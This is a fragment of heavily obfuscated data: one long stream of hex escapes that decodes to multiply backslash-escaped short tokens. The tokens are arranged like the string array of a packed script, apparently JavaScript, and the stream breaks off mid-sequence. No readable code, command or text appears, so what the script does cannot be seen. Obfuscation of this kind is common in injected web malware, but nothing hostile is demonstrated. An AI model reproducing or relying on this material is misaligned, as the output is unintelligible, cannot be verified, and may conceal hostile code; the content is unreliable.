\x31\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\